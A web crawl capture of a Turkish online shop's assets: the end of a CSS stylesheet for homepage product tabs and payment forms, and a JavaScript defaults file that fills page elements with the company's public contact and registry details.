    background: #1DA1F2 !important;
    color: #fff !important;
}
.social-pinterest{
    background: #E60023 !important;
    color: #fff !important;
}

/*** ANASAYFA A?RA?N GRUPLARI ***/
.anasayfa-grup-container{
    padding: 40px 0;
}
.anasayfa-urun-gruplari .list-grup-baslik {
	border-bottom: 1px solid #eee;
	display: flex;
    align-items: center;
    justify-content: center;
}


.anasayfa-urun-gruplari .list-grup-baslik ul {
	list-style: none;
	margin: 0;
	float: right;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li {
	float: left;
	padding: 0 25px;
	line-height: 45px;
	font-weight: 500;
	cursor: pointer;
	font-size: 14px;
	letter-spacing: .6px;
	color: #000;
	transition: all 0.2s ease;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li.active {
	color: #107a76;
	position: relative;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li.active:before {
	content: '';
	position: absolute;
	border: 7px solid #107a76;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	width: 7px;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li:hover {
	color: #107a76;
}

.anasayfa-urun-gruplari .anasayfa-grup-govde {
	transition: opacity 0.3s ease;
}

@media (max-width: 992px){
    .anasayfa-urun-gruplari ul li {
        width: 100%;
        text-align: center;
    }
}

.oc_kk_bankasecim img {
    height: 40px !important;
}

.taksitsecenekcontainer img{
    height: 40px;
}

.chkopay-form {
    margin-bottom: 50px;
}

 [data-tooltip]:before, [data-tooltip]:after{
     display: none;
 }			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			

--- FILE ---
content_type: application/javascript
request_url: https://virajx.com/images/prefs/defaults.js
body_size: 637
content:
window.title						=	"virajx"
window.sitename					=	"Virajx"
window.siteurl						=	"https://virajx.com/"
window.contact_mail						=	"info@virajx.com"
window.support_mail						=	"info@virajx.com"
window.Facebook				=	"https://www.facebook.com/virajxtr/"
window.Twitter				=	"https://twitter.com/Virajx_tr"
window.Youtube				=	"https://www.youtube.com/c/KeremBalyemez"
window.Instagram				=	"https://www.instagram.com/virajx_tr/"
window.Adres				=	"Mücahitler, Gazi Muhtar Paşa Blv. No: 48 Teymur Plaza Giriş Kat., 27090 Şehitkamil/Gaziantep"
window.Telefon				=	"+90507 014 08 08"
window.GooglePlus				=	"http://plus.google.com/test"
window.Whatsapp				=	"+905070140808"
window.CalismaSaatleri				=	"09:00-18:00"
window.FirmaUnvani				=	"virajx"
window.Faks				=	"+90507 014 08 08"
window.SatisDanismaHatti				=	"+90507 014 08 08"
window.MobilWhatsapp				=	"+905070140808"
window.TicariSicilNo				=	"51966"
window.MersisNo				=	"0938066758300001"
window.VergiDairesiNo				=	"93806675830"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});
